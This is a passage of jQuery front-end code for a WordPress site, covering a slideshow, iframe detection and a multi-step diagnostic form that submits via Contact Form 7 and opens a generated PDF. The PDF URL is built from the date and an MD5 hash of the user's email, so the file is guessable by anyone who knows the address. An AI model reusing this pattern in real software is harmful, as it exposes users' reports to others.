        var slideshowWidth = $(element).width();
        var limitMargin = '-' + slideshowWidth * ( $(element + ' #list-container article').length - 1) + 'px';
        var currentMargin = $(element + ' #list-container').css('margin-left');
        if (currentMargin === limitMargin)
            $(element + ' #list-container').animate({marginLeft:'0px'},1000);
        else
            $(element + ' #list-container').animate({marginLeft:'-='+slideshowWidth+'px'},1000);
    }
    initSlideshow( '.testimonies' );    
    
    // Detection iframe
    if( window.self !== window.top ) {
        $('body').addClass('is-frame');
    }
    
    $('.diagnostic-btn.disabled').click(function(e){
        e.preventDefault();
    });
    
    $('.form-diagnostic .wpcf7-validates-as-required').on('input', function(){
        var error = false;
        var link = $(this).closest('.diagnostic-wrapper').find('.diagnostic-btn');
        var required = link.data('required').split('|');
        $.each(required, function(index, value){
            var field = $('input[name="'+value+'"]');
            if ( field.val() === '' ) {
                error = true;
                return false;
            }
            if ( field.hasClass('wpcf7-validates-as-email') ) {
                var filter = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z]{2,10})+$/;
                error = !filter.test(field.val());
            }
        });
        if (error) {
            link.addClass('disabled');
        } else {
            link.removeClass('disabled');
        }
    });
    
    $('.diagnostic-btn').on('click', function(){
        if ( !$(this).hasClass('disabled') ) {
            $('.diagnostic-wrapper').hide();
            if($(this).data('show')=='3') {
                $('.sidebar-diagnostic').hide();
                $('.form-diagnostic').addClass('full-width');
            }
            $('.diagnostic-wrapper.step-'+$(this).data('show')).show();
            $('html, body').animate({
                scrollTop: ($('.header-diagnostic').offset().top)
            },500);
            if($(this).data('show')=='5') {
                $('#diagnostic_action').val( $(this).data('action') );
                var email = $('input[name="email"]').val();
                $('#diagnostic_real_submit').trigger('click');
                if ( typeof($(this).data('redirect')) !== 'undefined' ) {
                    var redirect_url = $(this).data('redirect');
                    document.addEventListener( 'wpcf7mailsent', function( event ) {
                        if ( redirect_url == 'pdf' ) {
                            var dt = new Date();
                            var year = String(dt.getFullYear());
                            var month = String(dt.getMonth() + 1);
                            if (month.length == 1) {
                                month = "0" + month;
                            }
                            var pdf_url = location.protocol + "//" + location.host + '/wp-content/uploads/pdf/' + year + '/' + month + '/' + $.md5( email ) + '.pdf';
                            window.open(pdf_url, '_blank');
                        } else {
                            location = redirect_url;
                        }
                    }, false );
                }
            }
        }
    });
    
});
